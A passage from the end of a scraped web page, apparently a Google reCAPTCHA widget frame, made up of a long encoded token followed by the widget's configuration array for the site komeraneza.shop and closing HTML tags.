ZWUHfCpXc0w4vCtMOVw7jCpnkyfzfCrHNiwrkhHsOuwqbClwXDvsOTw5cFwpYOw4dBw5ImwpvDnsOlwr/[base64]/Cn8OcVsOpCDjDr8OewptQw6UEw5nDlWrDiBR1w4FFEAvDuQIkP8OuwqXDuWg/w7LCrcOcWmEzw6XCrMO2w4bDucOHSzlWwpdUwrfCqz4PeB/Dk1nCnMOCwqzCmjR+D8KjWsOhwqjDjFnCtHHDo8KGOVUJw5EyEEvDq8OvUcOFw5/DoErCtMKEw7Q4eXNPw67Co8KpwpoTw5jDn2XDog/Ds10qw7TDjcKbw5fCjsK2w6/CuyIuw58wQMK6LW3CoxLDoU5Bwq4rPl06JMKwwrFnHlFaT0PCsQ/CrMKfJcKQQlrCrBgZwotDw6bCs3RXw7o2Sx3DgcK2w7Bsw5PCjcOPT3k1wqXDgsKFwqFeCcO0w54Bw5vDgMO4w6k8w7x6w7nCg8O3XVnDjDXClsOgY15hwpNKJTHDvcOpNcKdw4omw6Vbw7rCjMKbw5kOwoHCncOuw5HCimUpRSzCucK0wqbCt2hGw6Iqwr/[base64]/CvFJ7w47Ck8KtCR3Dr8O2w7NyAcKMEA0+LMOMUcO5w57Dl2o2JMOuSsOtw4/CsEbCmcOOUsOyOzvCucKPDMK5w6wmciY4a8K9HsOJw6TCqMOywpJud8KtLcOEw79DwrrDhsKGPVPDgQg+w5ZREn5fw4/DkwfCr8OlPFdowpVdD0rDvsKtwqrCmcOWwoLCocKPwpbDtTYYwrTCpknCnMKFw5REe0vDtsO8wrHCncK8woRPwoHDiwIIUTvCmjvCnA0ofCLCvwYRwo7DuBcoA8K4JGQXJcOdwqnDhsKdw5/[base64]/[base64]/w5A/cC3DmUgPKUd/w68pw4BLwoXCo1LCqkc/TVPDncO9DE/DlzfCtsK2Mj7DiMKUwrTCosO7fRhhf15cccOMw4cTBRzCplB4w6HDvW1Qw6E+wpzDrMOaIcOcw47Do8O3O33CisKjJcKuwr0gwobDgsKSCUXCnGZYw6TDiUtHYcK9VktDwpLClsKyw7DCgsKxU07DuWA+I8OEUsK/NcOlw6RaKQvDpsOqw6DDqcOFwovCtcKKwrYxFsKPw5DDr8OsIlbCi8KLcsKLw45kwprCvMORwpx5MsOUXMKmwrwWwpPCrMKgYknDv8K4w77DvEgEw401XcK3wqZNRmnChMK6GFtZw6bCtHRCwq7DmXjCkxnDiC/CrAFawrzDqcKswozCusO6wocSX8OyRMO3TcK5P0zCrcKfBzVgwqzDsXp6w7UVHHoyLkpXw57CpsKYw6XDo8KpwqsNwocoYj4TwrBEbh/Ct8KYw5zDpcK+w6rDtQrDuHdzw7/CosOQBMOrUQbDp3LDoXXCo8O9ax8MRkHCtkDCqsKJwplsRARVw7rDpRBAbgnCiUnChlNNamXCgsKgbMK0FRh6w5VYKcKXwqYRemJtGsOPwpDDuMKgJC8Nw7/DtsKRYlhQf8OBIMOnWgnCs3cBwrHDmcKfwpUtLSbDkMK3KsKsQWXCjQvDgMK0eDxLNT7CosK7wpgrwowMFsKRdsObwr/CkMOUVkFuwoRML8KQKsK5w6DCrj5GNcKowqBsGCYOCcOXwpzCgELDpMOzw4nDt8Kew6DCpcKnDcKbZjIPSRHDscK+w5oMD8OFw6bCpXLCg8OYw6fCncKQw7bDqsKxwrTCoMKPwoNMw5Q3wrXClcOfSHrDs8K9DjBhw5tSAjkLw7DDqnrCr2DDlcOXw5grG1DCiw4yw7/Cv3rCq8K/[base64]/[base64]/Doy7Dt3TDsyXCrcOpw5wcDGnCnmk/[base64]/[base64]/[base64]/Dr21qwoN/[base64]/DvMKfIcKeGcOew7ZYcibDr8OLQ8OMBMKUwopVYi9bw6jDq0c1SMKOwqLDr8OYwrY1w6fDgzx8BWNFEsK8f8KHw4IXw4hTYcKybk9XwonCjzfDu33CpMOgw5/[base64]/Cu1kqQnvCvMKCwoXDlxXDqMKiw40cKsOiUcK8Y8Kuw4BEw7PDoHrDrmDClknDoTzDrRnDmsKkwq1vw5jDisOZwrZrw61UwrkfwpYKw7XDpMKLagjDghPCnwbCp8OoZcKlbcKoDsOKS8O/G8KIHl9lBi3CocK6HcO0w7AMPDIBGcOJwoBzOcOnGcODCcK3wr/CksO1w5UMfcOPHQbCiifDtG3Ci2HCrmdYwo8BbUZdD8KgwoLCtHLDvhZUw4/[base64]/CisOMwr7Cjw3CpsKwFcKaKznCvR7CkVzDjMOqD0ZZwr/CrcOzw6RsZQ8EwqPCpHnDksKtJSbCtMO0w4XClMK9w6zCpcKLwrQQwqXCjGLCkD3DvlXDs8K9bEjClsKjAMOrd8OFCRNNw7HCl0/DvDsSw6TCosOUwoB3HcKKIgZdKcKew7xpwpjCtsOSRcKJQVBZwpLDsCfDmkQxNhPDk8OawpxDw45LwpfCrGvCrsOrT8OCwqcsKsOUX8Khw7LDoDIkIsO4EFrCtBPCtgEOacKxw5jDnG5xbcKewowTCsO6SQbDo8K5PMKqV8OFFCLCkMOYG8O/EH4PYHHDk8K8OcKUwr0qFmRKw4MZHMKJw5HDrMO0FMKvwrIZR0nDqFTCsw5VDsKONcOKw5HCsXzCtcK6HcOuFWLCssOdGHMXZiXCtzHCv8OGw5DDhCTDsVNnw65Ufj0jFXxjd8K2wrbDhx/CkB7Dq8OYw6wGw5pywp4bP8KkdcOLwrhKKwQ+bnrDq1I8QMOawpNewr/CpsOGVcKTwp7CgsOvwpXCnsOTHsKHwrR8ecOrwqTDtcOXwpDDtcObw7UUUMKHcMOJw5PDtsK7w5MFwrDCgMOsYjoPEwR6w7BwVyMIw6cfwq4hbU7CscKjw5R9woleZD/CqsOfSFDDnRwCw67CpcKlbifDvCQUwqnCpcKmw4fDmsKPwrsWwopxF1cDB8Onw7HDqDrDi24eWQDCucOsVMOFwpjDqcKCw5LDu8K/[base64]/[base64]/[base64]/DtsOgAsOFU8O2VkfDt8O0wqNmw6YqwpQsHhvCtS/[base64]/DlBwxw4bDicKJHsOdw6vCuTDDjMK2w43CiMKrwrzCkMO8wpPClkTCj8OQw5tyQBJnwrzCn8Oow6vDixceAC/DoVZcQ8KzAMK/w5DDmsKLwo1JwoNiO8OeaQPCrSDCrnTCnsKVJsOOw5x7dMOJfcOlwpjCm8O/H8O0acKDw5rCh1oXIMK0NDLClADDk2rDm2QIw4kUH3rDl8KYwoLDicK3LMOIKMK0ZcKvP8KwR2Qdw4Nee3IDw5/DvcOPdWbDiMKgNMK2wpIwwqt2Q8OEwrbDrMK/OsOJGn3Ds8KUHBdpYmXCmnsOw5kJwr/Do8K8YcKEacKww49zwrwWJldsGBTDj8O9wp/CqMKFeVxiCsOSRQMQwpgpF1t5RMO5eMOlCDTChAbDlCFswrvCmWvDqwjDrmYtw61CaWkmD8O7eMKwKC9/BCZNE8OmwrXDjgPDj8OTwpDDuHDCrsKHwogyHGHCvcKKEsKlXkNdw65UwqTCtMKFwpDCrMKew6FxCcOCwrlPScO8Mnp9NTLCj1DDlzzDg8Kcw7nCicK/wr/DljFAHcKudwXDgsO1w6F/HEDDv3fDhQzDkMOFwoDDhMOJw5BSaRTCthHDuElnEcO6wrjDsBfDvVXCgGNvQ8OfwrUvdSUGK8KWwrwTw6TCjMKfw7BYwoPDoTcSwrHCpBbCncKvwotVYGLCgi3DgCTCoBXDo8OwwoFQwrnCrl1RE8KcSzTDixldBgTCvw/DncOkw7vCmsOgwp3CpifDml9WecOJwpHChcOUWcKGw7NMwqfDjcKgwoRHwroFw6xpCsOxwodKcMKHwoITw542O8Kpw6I2w7TDlVsAwrrDucK1QFHCnBJbGA/CtsO/[base64]/CnhPCiMOAw5VtwpU0w5TCunDDksKmwoc8wpt0wo0XwocNYjnDmMKPwqUpVcKZScK/wpxdVF5uJAZeXcKewrllw57Dp2tNwqLDqkIJZcKnI8KrdsObfsK3w59JFsOkw7QQwoHDonpKwq0gGMKxwoI4ZRtDwqEdAHLDlnR6wo99J8O6w7nCpMKEM3NCw5VzCjjCuhnDsMKaw5MNwqVfw57Dl1nCkcOswpzDpcO8d0UAw6zClGXCscOxWXTDgMOXJMK/wq/CmjbCs8OFEcO9HU/DnzBkwqzDr8Kpb8OpwrzCksOdwobDtB8lw73CihkzwpxRwrVmwrXCu8OTAk/DqxJEUTRNRDJLY8ONwpxyJMOCwqU5w7DDhsK3AsOPwpRxFRcmw6ZZMyZNw5psBMOVDx8ewrXDlcKWwpgzVcOPP8O9w5vDn8KiwqliwpzDpcKlD8KMw7/DrX7CrAcSFcObEBjCv2DClkAmSGPCtMKIwpgmw4VadMO/cy7CicOHw4LDm8O+YXrDtcOLwqlewpJ+OgZrFcOLYBFvwoDClcO/aBxvQFh5KcKVDsOQLxDCpxwbSMOgDsOrdAc1w5LDvsKTTcOEw4FdVhzDoyNfUkDDusO7w4bDvAXCv1nDpUTCv8O9CghtYMKORwdLwpY/wpPCgcO6McK/[base64]/[base64]/CjU0GwocyL8O5w5BEw6piwqzCh1rDvcKBd33Cs8KUSS3DssOgdyFmMMOLFMOwwpPCm8KxwqnCgUAQNw7DrMKgwp1BwpXDm0/CvsKUw6zDtcOZwr40w5bDkcKoRC/DtRxaSR3DpCsLw7IbZXbDpRrDvsK7aRLCp8Kiw5VAcgVBPsKLGMKTwo7CjcKxwqrCuUkFbUzClMKjHMKBwpIEU33ChMKCwozDvAICABfDp8OeacKNwo/CiBJ5wrITwr7CocKyf8O+w6XDmnvDiG5cw4DDgj8Vw4nCgcKxwrXCrcKJRMOBwrnCtUTCtW/Cjm50w5vDvXXCssOJF3keH8OIw5/DnxI9OBzDncOZEsKdw7/[base64]/w4MDwr/DlcKmwrEgW1bDoMKtw4gXwrdNaMODWMKhwozDuS0TfMOzFMKiw6vDtsOmSiEzw47DgwXDvCTCkAhiAGYKKzXDt8OfCAwowqvCoETCi33CvsKZwoTDk8KyfDHCkVbCsmk\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HeYzeTW7SX75ELKE97Lhc7TExijLv7UbNYysPbqNAQc\\u003d\x22,1,0,null,1,1768642100396,0,0,[51,97,213,18],null,[251,212,4,10],\x22RC-maPotoR_HOAybQ\x22,null,null,null,null,null,\x220dAFcWeA7oUi_HX5urhJE0PeWzP86fUBSTZtzZZRgVmrUJw39ulTzEso0XlcJDj2qpXbCZJm19ljBB_xtg6j5B3neaHKpk3JQoMw\x22,1768724900350]");
    </script></body></html>